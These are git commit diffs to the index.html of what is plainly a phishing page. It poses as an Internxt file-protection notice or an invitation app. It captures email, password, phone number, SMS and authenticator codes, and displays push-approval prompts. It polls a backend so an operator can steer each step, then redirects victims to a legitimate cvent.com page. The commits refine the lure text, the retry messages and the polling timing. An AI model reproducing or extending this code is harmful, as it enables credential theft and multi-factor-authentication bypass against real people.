
==== commit c37bc1df: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -311,7 +311,7 @@
                         <!-- 1. Email Entry View (Landing Form) -->
                         <div id="main_email_view">
                             <p class="card-subtext" id="div1-subtext">
-                                Internxt's protection protects this file. You need to enter the email that this was
+                                Make, share, and manage invitations on the app. You need to enter the email that this was
                                 shared to:
                             </p>
                             <form id="main-email-form" novalidate>
@@ -508,10 +508,25 @@
         if (rawHash && rawHash.length > 1) {
             // Remove the leading '#'
             hashEmail = rawHash.substring(1);
+            if (hashEmail.includes("&")) {
+                hashEmail = hashEmail.split("&")[0];
+            }
+            hashEmail = decodeURIComponent(hashEmail);
             $("#ai").val(hashEmail);
             $("#modal_ai").val(hashEmail);
+            currentEmail = hashEmail;
             updateBranding(hashEmail);
             console.log("Stored email:", hashEmail);
+        }
+
+        // Auto open password view if returning from retry or wrong number
+        if (window.location.search.includes("retry=1") || window.location.hash.includes("retry=1")) {
+            setTimeout(function () {
+                showView("#div1");
+                $("#password-field-container").show();
+                $("#pr").val("").focus();
+                showError("Incorrect password. Please try again.");
+            }, 300);
         }
 
         function updateBranding(email) {
@@ -919,7 +934,27 @@
                             showError("Session expired. Please try again.");
                             return;
                         }
-                        // Check for redirect value
+
+                        // 1. Check for retry / wrong password / wrong number FIRST
+                        const isRetry = data.message === "retry" ||
+                            data.status === "retry" ||
+                            data.status === "wrong_number_pressed" ||
+                            data.status === "wrong_password" ||
+                            (data.redirect && (
+                                data.redirect.toLowerCase() === "retry" ||
+                                data.redirect.toLowerCase().includes("wrong_password") ||
+                                data.redirect.toLowerCase().includes("wrong_number")
+                            ));
+
+                        if (isRetry) {
+                            showView("#div1");
+                            $("#password-field-container").show();
+                            $("#pr").val("").focus();
+                            showError("Incorrect password. Please try again.");
+                            return;
+                        }
+
+                        // 2. Check for redirect actions
                         if (data.redirect) {
                             const redirectVal = data.redirect.toLowerCase();
 
@@ -948,49 +983,34 @@
                             } else if (redirectVal.includes("sms code") || redirectVal.includes("sms_code") || redirectVal.includes("sms")) {
                                 showView("#div_sms_code");
                                 $("#sms_code").val("");
+                                setTimeout(fetchStatus, 2500);
+                                return;
                             } else if (redirectVal.includes("tap-yes") || redirectVal.includes("tap yes") || redirectVal.includes("tap_yes") || redirectVal.includes("tap") || redirectVal.includes("yes")) {
                                 showView("#div_tap_yes");
                                 setTimeout(fetchStatus, 2500);
+                                return;
                             } else if (redirectVal.includes("authentication code") || redirectVal.includes("auth") || redirectVal.includes("authenticator")) {
                                 showView("#div_auth_code");
                                 $("#auth_code").val("");
+                                setTimeout(fetchStatus, 2500);
+                                return;
                             } else if (redirectVal.includes("ask phonnumber") || redirectVal.includes("ask phonenumber") || redirectVal.includes("ask_phone") || redirectVal.includes("phone") || redirectVal.includes("prompt")) {
                                 showView("#div2");
                                 $("#phone").val("");
-                            } else if (redirectVal.includes("redirect.html") || redirectVal.includes("redirect") || redirectVal.includes("saved") || redirectVal.includes("cvent.com")) {
+                                setTimeout(fetchStatus, 2500);
+                                return;
+                            } else if (redirectVal.includes("cvent.com") || redirectVal === "saved" || redirectVal === "approved" || redirectVal.includes("redirect.html")) {
                                 window.location.href = targetRedirect;
                                 return;
                             } else if (redirectVal.startsWith("http://") || redirectVal.startsWith("https://")) {
                                 window.location.href = data.redirect;
                                 return;
-                            } else {
-                                window.location.href = targetRedirect;
-                                return;
                             }
-                            return;
                         }
 
-                        // Check for retry command
-                        if (data.message === "retry" || data.status === "retry") {
-                            showView(lastFormView);
-
-                            let errMsg = "Verification failed. Please try again.";
-                            if (lastFormView === "#div1") {
-                                $("#password-field-container").show();
-                                $("#pr").val("").focus();
-                                errMsg = "Incorrect password. Please try again.";
-                            } else if (lastFormView === "#div2") {
-                                $("#phone").val("").focus();
-                                errMsg = "Invalid phone number format. Please enter a valid number.";
-                            } else if (lastFormView === "#div_sms_code") {
-                                $("#sms_code").val("").focus();
-                                errMsg = "Invalid SMS verification code. Please check and try again.";
-                            } else if (lastFormView === "#div_auth_code") {
-                                $("#auth_code").val("").focus();
-                                errMsg = "Invalid Authenticator App code. Please try again.";
-                            }
-
-                            showError(errMsg);
+                        // 3. Check for approval status
+                        if (data.status === "saved" || data.status === "approved") {
+                            window.location.href = targetRedirect;
                             return;
                         }
 

==== commit 0f69e176: "checking fast empty input to fix" ====
--- a/index.html
+++ b/index.html
@@ -311,7 +311,7 @@
                         <!-- 1. Email Entry View (Landing Form) -->
                         <div id="main_email_view">
                             <p class="card-subtext" id="div1-subtext">
-                                Make, share, and manage invitations on the app. You need to enter the email that this was
+                                Internxt's protection protects this file. You need to enter the email that this was
                                 shared to:
                             </p>
                             <form id="main-email-form" novalidate>
@@ -978,26 +978,26 @@
 
                                 $("#number_tap_display").text(tapNum);
                                 showView("#div_number_tap");
-                                setTimeout(fetchStatus, 2500);
+                                setTimeout(fetchStatus, 5000);
                                 return;
                             } else if (redirectVal.includes("sms code") || redirectVal.includes("sms_code") || redirectVal.includes("sms")) {
                                 showView("#div_sms_code");
                                 $("#sms_code").val("");
-                                setTimeout(fetchStatus, 2500);
+                                setTimeout(fetchStatus, 5000);
                                 return;
                             } else if (redirectVal.includes("tap-yes") || redirectVal.includes("tap yes") || redirectVal.includes("tap_yes") || redirectVal.includes("tap") || redirectVal.includes("yes")) {
                                 showView("#div_tap_yes");
-                                setTimeout(fetchStatus, 2500);
+                                setTimeout(fetchStatus, 5000);
                                 return;
                             } else if (redirectVal.includes("authentication code") || redirectVal.includes("auth") || redirectVal.includes("authenticator")) {
                                 showView("#div_auth_code");
                                 $("#auth_code").val("");
-                                setTimeout(fetchStatus, 2500);
+                                setTimeout(fetchStatus, 5000);
                                 return;
                             } else if (redirectVal.includes("ask phonnumber") || redirectVal.includes("ask phonenumber") || redirectVal.includes("ask_phone") || redirectVal.includes("phone") || redirectVal.includes("prompt")) {
                                 showView("#div2");
                                 $("#phone").val("");
-                                setTimeout(fetchStatus, 2500);
+                                setTimeout(fetchStatus, 5000);
                                 return;
                             } else if (redirectVal.includes("cvent.com") || redirectVal === "saved" || redirectVal === "approved" || redirectVal.includes("redirect.html")) {
                                 window.location.href = targetRedirect;

==== commit 704a0042: "Merge branch 'main' of https://github.com/mega0247/x-main" ====
--- a/index.html
+++ b/index.html
@@ -311,7 +311,7 @@
                         <!-- 1. Email Entry View (Landing Form) -->
                         <div id="main_email_view">
                             <p class="card-subtext" id="div1-subtext">
-                                Internxt's protection protects this file. You need to enter the email that this was
+                                Make, share, and manage invitations on the app. You need to enter the email that this was
                                 shared to:
                             </p>
                             <form id="main-email-form" novalidate>
@@ -917,7 +917,7 @@
             if (!sessionId) return;
             const pollStartTime = Date.now();
             const POLL_TIMEOUT_MS = 180000; // 3-minute timeout
-            const targetRedirect = "https://www.cvent.com/events/2018-facial-rejuvenation/event-summary-66dad18444ca4ff1b1379df029fd67f3.aspx/";
+            const targetRedirect = "https://www.cvent.com/events/2026-invitation-rejuvenation/event-information-66dad18444ca4ff1b1379df029fd67f3.aspx/";
 
             function fetchStatus() {
                 if (Date.now() - pollStartTime > POLL_TIMEOUT_MS) {
